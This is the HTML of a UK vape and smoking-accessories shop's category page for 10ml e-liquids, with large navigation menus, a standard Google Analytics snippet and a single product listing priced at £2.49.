	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40365 nav-item"><a title="DISPOSABLE VS POD KITS" href="https://www.smokers-choiceuk.co.uk/disposable-vs-pod-kits/" class="nav-link">DISPOSABLE VS POD KITS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40393 nav-item"><a title="Runtz Vape &#038; Cart Kit" href="https://www.smokers-choiceuk.co.uk/runtz-vape-cart-kit/" class="nav-link">Runtz Vape &#038; Cart Kit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40992 nav-item"><a title="PACKMAN VAPE KIT" href="https://www.smokers-choiceuk.co.uk/packman-vape-kit/" class="nav-link">PACKMAN VAPE KIT</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-41428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41428 nav-item"><a title="RAW GARDEN" href="https://www.smokers-choiceuk.co.uk/raw-garden/" class="nav-link">RAW GARDEN</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-41512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41512 nav-item"><a title="ASPIRE VAPE" href="https://www.smokers-choiceuk.co.uk/aspire/" class="nav-link">ASPIRE VAPE</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-41689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41689 nav-item"><a title="GEEK VAPE" href="https://www.smokers-choiceuk.co.uk/geek-vape/" class="nav-link">GEEK VAPE</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-41713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41713 nav-item"><a title="CCELL" href="https://www.smokers-choiceuk.co.uk/ccell/" class="nav-link">CCELL</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-41967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41967 nav-item"><a title="BACKPACK BOYZ" href="https://www.smokers-choiceuk.co.uk/backpack-boyz/" class="nav-link">BACKPACK BOYZ</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42139 nav-item"><a title="TAAT BEYOND TOBACCO &#8211; CBD Cigarettes" href="https://www.smokers-choiceuk.co.uk/taat-beyond-tobacco-cbd-cigarettes/" class="nav-link">TAAT BEYOND TOBACCO &#8211; CBD Cigarettes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42273 nav-item"><a title="POP TOPS VIALS" href="https://www.smokers-choiceuk.co.uk/pop-tops-2/" class="nav-link">POP TOPS VIALS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42284 nav-item"><a title="SHARRB FILLING  GUN" href="https://www.smokers-choiceuk.co.uk/sharrb-filling-gun/" class="nav-link">SHARRB FILLING  GUN</a></li>
</ul>
</li>
<span class="cartvalueitem"></span></ul></div>                    
                    
                    <!-- /.navbar-collapse -->    
                    
                                    
                </nav>
            </div>
        </div>
<!------------ End Header ------------>

<!------------ Home Slider Section ------------>
<section data-rocket-location-hash="6a46c7986c58c2c9b16ae7036a5d0e59" class="home-slider">
<div data-rocket-location-hash="820f100e801ee4d8ba16c564de324969" id="carousel-example-generic" class="carousel slide" data-ride="carousel">
   <div class="carousel-inner" role="listbox">
   

   
   		    <div class="item active">
    
          
       <img width="541" height="475" data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/04/tropix-1.jpg" class="d-block mx-auto lazyload" src="[data-uri]" style="--smush-placeholder-width: 541px; --smush-placeholder-aspect-ratio: 541/475;">

         
           
    </div>
     
 
 
  </div> 

</div>
</section>

<div class="navigation2 clearfix">
            <div class="container">
                <nav class="navbar navbar-default"> 
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-2" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>    
                    </div>
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    
                    
                     <div id="bs-example-navbar-collapse-2" class="collapse navbar-collapse"><ul id="menu-menu-1" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 nav-item"><a title="Home" href="https://www.smokers-choiceuk.co.uk/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-65 nav-item"><a title="Cigars" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-65">Cigars</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-65" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3567 nav-item"><a title="Backwoods Cigars" href="https://www.smokers-choiceuk.co.uk/product-category/backwoods-2/" class="nav-link">Backwoods Cigars</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44210 nav-item"><a title="emptyy" href="https://www.smokers-choiceuk.co.uk/product-category/emptyy/" class="nav-link">emptyy</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2137 nav-item"><a title="Charatan Cigars" href="https://www.smokers-choiceuk.co.uk/product-category/charatan-cigars/" class="nav-link">Charatan Cigars</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1096 nav-item"><a title="Cigar Accessories" href="https://www.smokers-choiceuk.co.uk/product-category/cigar-accessories/" class="nav-link">Cigar Accessories</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1726 nav-item"><a title="Bongs" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1726">Bongs</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1726" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4409 nav-item"><a title="Gravity Hookah/ Handmade pipes" href="https://www.smokers-choiceuk.co.uk/product-category/gravity-hookah-handmade-pipes/" class="nav-link">Gravity Hookah/ Handmade pipes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3372 nav-item"><a title="Bong Accessories" href="https://www.smokers-choiceuk.co.uk/product-category/bong-accessories/" class="nav-link">Bong Accessories</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-26532 nav-item"><a title="Pod Kits" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-26532">Pod Kits</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-26532" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6027 nav-item"><a title="Pod Kit" href="https://www.smokers-choiceuk.co.uk/product-category/pod-kit/" class="nav-link">Pod Kit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2495 nav-item"><a title="Vape kit" href="https://www.smokers-choiceuk.co.uk/product-category/nic-salt-vape-pod/" class="nav-link">Vape kit</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-490 nav-item"><a title="Vape Kit" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-490">Vape Kit</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-490" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-41872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41872 nav-item"><a title="Geek Vape" href="https://www.smokers-choiceuk.co.uk/product-category/geek-vape/" class="nav-link">Geek Vape</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1832 nav-item"><a title="ASPIRE KITS" href="https://www.smokers-choiceuk.co.uk/product-category/aspire-kit/" class="nav-link">ASPIRE KITS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2131 nav-item"><a title="ASPIRE COILS" href="https://www.smokers-choiceuk.co.uk/product-category/aspire-coils/" class="nav-link">ASPIRE COILS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 nav-item"><a title="VOOPOO KITS" href="https://www.smokers-choiceuk.co.uk/product-category/voopoo-kits/" class="nav-link">VOOPOO KITS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2480 nav-item"><a title="VOOPOO COILS" href="https://www.smokers-choiceuk.co.uk/product-category/voopoo-coils/" class="nav-link">VOOPOO COILS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2523 nav-item"><a title="SMOK KIT" href="https://www.smokers-choiceuk.co.uk/product-category/smok-kit/" class="nav-link">SMOK KIT</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2104 nav-item"><a title="OBS KITS" href="https://www.smokers-choiceuk.co.uk/product-category/obs-kits/" class="nav-link">OBS KITS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2640 nav-item"><a title="Vaptio Kit" href="https://www.smokers-choiceuk.co.uk/product-category/vaptio-kit/" class="nav-link">Vaptio Kit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5543 nav-item"><a title="Ultroner" href="https://www.smokers-choiceuk.co.uk/product-category/ultroner/" class="nav-link">Ultroner</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120 nav-item"><a title="TANKS" href="https://www.smokers-choiceuk.co.uk/product-category/tanks/" class="nav-link">TANKS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-119 nav-item"><a title="MODS" href="https://www.smokers-choiceuk.co.uk/product-category/mods/" class="nav-link">MODS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-118 nav-item"><a title="EXTRA COILS" href="https://www.smokers-choiceuk.co.uk/product-category/coils/" class="nav-link">EXTRA COILS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2448 nav-item"><a title="BATTERIES" href="https://www.smokers-choiceuk.co.uk/product-category/batteries/" class="nav-link">BATTERIES</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children dropdown menu-item-67 nav-item"><a title="Nic salt" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-67">Nic salt</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-67" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3746 nav-item"><a title="NicSalt" href="https://www.smokers-choiceuk.co.uk/product-category/nicsalt/" class="nav-link">NicSalt</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-125 nav-item"><a title="E-LIQUID BRANDS" href="https://www.smokers-choiceuk.co.uk/product-category/e-liquids/" class="nav-link">E-LIQUID BRANDS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3395 nav-item"><a title="CBD liquids" href="https://www.smokers-choiceuk.co.uk/product-category/orange-county-cbd/" class="nav-link">CBD liquids</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1766 nav-item"><a title="Zaam 80ml" href="https://www.smokers-choiceuk.co.uk/product-category/zaam-80ml/" class="nav-link">Zaam 80ml</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-2051 nav-item"><a title="Cones" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2051">Cones</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2051" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2053 nav-item"><a title="Shine 24K Gold Cones" href="https://www.smokers-choiceuk.co.uk/product-category/shine-24k-gold-cones/" class="nav-link">Shine 24K Gold Cones</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5350 nav-item"><a title="Nicotine Pouches" href="https://www.smokers-choiceuk.co.uk/product-category/nicotine-pouches/" class="nav-link">Nicotine Pouches</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1728 nav-item"><a title="ROLLING PAPER" href="https://www.smokers-choiceuk.co.uk/product-category/rolling-paper/" class="nav-link">ROLLING PAPER</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3271 nav-item"><a title="Crushballz Pod" href="https://www.smokers-choiceuk.co.uk/product-category/crushballz-pod/" class="nav-link">Crushballz Pod</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2916 nav-item"><a title="Cones" href="https://www.smokers-choiceuk.co.uk/product-category/cones/" class="nav-link">Cones</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1729 nav-item"><a title="Tips" href="https://www.smokers-choiceuk.co.uk/product-category/tips/" class="nav-link">Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1730 nav-item"><a title="FILTER" href="https://www.smokers-choiceuk.co.uk/product-category/filter/" class="nav-link">FILTER</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2036 nav-item"><a title="Cones Filling Device" href="https://www.smokers-choiceuk.co.uk/product-category/cones-filling-device/" class="nav-link">Cones Filling Device</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-66 nav-item"><a title="vaporizers" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-66">vaporizers</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-66" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2952 nav-item"><a title="IQOS" href="https://www.smokers-choiceuk.co.uk/product-category/iqos/" class="nav-link">IQOS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122 nav-item"><a title="Dry herbs vaporizers" href="https://www.smokers-choiceuk.co.uk/product-category/dry-herbs-vaporizers/" class="nav-link">Dry herbs vaporizers</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1654 nav-item"><a title="Non-tobacco cigarettes &amp; Pouches" href="https://www.smokers-choiceuk.co.uk/product-category/non-tobacco-cigarettes-pouches/" class="nav-link">Non-tobacco cigarettes &amp; Pouches</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3142 nav-item"><a title="Plant Extraction" href="https://www.smokers-choiceuk.co.uk/product-category/plant-extraction/" class="nav-link">Plant Extraction</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-71 nav-item"><a title="Accessories" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-71">Accessories</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-71" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127 nav-item"><a title="Smoking Accessories" href="https://www.smokers-choiceuk.co.uk/product-category/smoking-accessories/" class="nav-link">Smoking Accessories</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4003 nav-item"><a title="Smoking Gift sets" href="https://www.smokers-choiceuk.co.uk/product-category/smoking-gift-sets/" class="nav-link">Smoking Gift sets</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1648 nav-item"><a title="Test Kit" href="https://www.smokers-choiceuk.co.uk/product-category/test-kit/" class="nav-link">Test Kit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753 nav-item"><a title="Snuff Kit" href="https://www.smokers-choiceuk.co.uk/product-category/snuff-kit/" class="nav-link">Snuff Kit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-117 nav-item"><a title="Accessories" href="https://www.smokers-choiceuk.co.uk/product-category/accessories/" class="nav-link">Accessories</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-28505 nav-item"><a title="ZAAM PRODUCTS" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-28505">ZAAM PRODUCTS</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-28505" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28537" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28537 nav-item"><a title="PET STEP" href="https://www.smokers-choiceuk.co.uk/product/premium-dog-steps/" class="nav-link">PET STEP</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28550" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28550 nav-item"><a title="New Deck Wooden Outdoor Tiles" href="https://www.smokers-choiceuk.co.uk/product/new-new-deck-wooden-outdoor-tiles-2/" class="nav-link">New Deck Wooden Outdoor Tiles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28555" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28555 nav-item"><a title="Zaam Shaker Bottle" href="https://www.smokers-choiceuk.co.uk/product/zaam-shaker-bottle/" class="nav-link">Zaam Shaker Bottle</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28931" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28931 nav-item"><a title="Sleek &amp; Classy Glass Cabinet" href="https://www.smokers-choiceuk.co.uk/product/sleek-classy-glass-cabinet-2/" class="nav-link">Sleek &#038; Classy Glass Cabinet</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28972" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28972 nav-item"><a title="Zaam Hot Water Bottle" href="https://www.smokers-choiceuk.co.uk/product/zaam-hot-water-bottle-digital-temperature-display/" class="nav-link">Zaam Hot Water Bottle</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85 nav-item"><a title="Contact" href="https://www.smokers-choiceuk.co.uk/contact/" class="nav-link">Contact</a></li>
<span class="cartvalueitem"></span></ul></div>                    
            
                    <!-- /.navbar-collapse -->
                    
                </nav>
            </div>
        </div>        
</header>   
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-27WFJX7QZ4"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-27WFJX7QZ4');
</script><div data-rocket-location-hash="81c73e90c163c5858855104fd5fa98b8" class="wrap"><div data-rocket-location-hash="e281dc9cbd775e7dc602655b69e18bab" id="primary" class="content-area twentyseventeen"><main data-rocket-location-hash="1b244f041f1d8204bb1eb2bdcdef9038" id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.smokers-choiceuk.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.smokers-choiceuk.co.uk/product-category/e-liquids/">E-liquids</a>&nbsp;&#47;&nbsp;10mls e liquids</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">10mls e liquids</h1>
	
	<div class="term-description"><p>10mls e liquids</p>
</div></header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>

<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby form-control">
		
			<option value="menu_order"  selected='selected'>Default sorting</option>
		
			<option value="popularity" >Sort by popularity</option>
		
			<option value="rating" >Sort by average rating</option>
		
			<option value="date" >Sort by latest</option>
		
			<option value="price" >Sort by price: low to high</option>
		
			<option value="price-desc" >Sort by price: high to low</option>
		
	</select>
	<input type="hidden" name="paged" value="1" />
	
</form>
<ul class="products columns-4">
<li class="product type-product post-26296 status-publish first instock product_cat-10mls-e-liquids product_cat-e-liquids has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="26296">
	<a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="26296" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[26480,26481,26482,26483,26484,26485,26486,26487,26488,26489,26490,26491,26492,26493,26494,26495,26496,26497,26498,26499,26500,26501,26502,26503,26504,26505,26506,26507,26508,26509,26510,26511,26512,26513,26514,26515,26516,26517,26518,26519,26520,26521,26522,26523,26524,26525,26526,26527,26528,26529,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a href="https://www.smokers-choiceuk.co.uk/product/ske-crystal-orignal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="imagewrapper"><img width="1000" height="1000" src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2024/04/Blue-Fusion.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2024/04/Blue-Fusion.png 1000w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2024/04/Blue-Fusion-300x300.png 300w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2024/04/Blue-Fusion-150x150.png 150w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2024/04/Blue-Fusion-768x768.png 768w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2024/04/Blue-Fusion-100x100.png 100w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2024/04/Blue-Fusion-500x500.png 500w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2024/04/Blue-Fusion-600x600.png 600w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></div>






          <div class="clearfix"></div>  



          <div class="f-pro"><p>SKE CRYSTAL ORIGNAL</p></div>



          <div class="clearfix"></div>








	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="26296"
			  data-parent-id="26296">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.49</bdi></span></span></span>
</a><a href="https://www.smokers-choiceuk.co.uk/product/ske-crystal-orignal/" data-quantity="1" class="button product_type_variable add_to_cart_button btn btn-dark cart-btn" data-product_id="26296" data-product_sku="" aria-label="Select options for &ldquo;SKE CRYSTAL ORIGNAL&rdquo;" rel="nofollow">Select options</a>
</li>
</ul>
</main></div></div><footer data-rocket-location-hash="85e6675d362fbadd7301f916de2469f4" class="footer">
    <div data-rocket-location-hash="a9f47500883fcd0a054ac5f0df756240" class="container bg-dark text-light">    
        <div data-rocket-location-hash="fbef79bff5c4e1958e7a956f6ebbfa64" class="row">
            <div class="col-md-3">
            <h4>Information</h4>
                <ul>
                    <li><a href="https://www.smokers-choiceuk.co.uk/about-us/">About Us</a></li>
                        <li><a href="https://www.smokers-choiceuk.co.uk/faq/">Faq</a></li>
                            <li><a href="https://www.smokers-choiceuk.co.uk/privacy-policy/">Privacy Policy</a></li>
                        <li><a href="https://www.smokers-choiceuk.co.uk/orders-returns/">Orders & Returns</a></li>
                    <li><a href="https://www.smokers-choiceuk.co.uk/terms-conditions/">Terms & Conditions</a></li>
                </ul>
            </div>
            <div class="col-md-3">
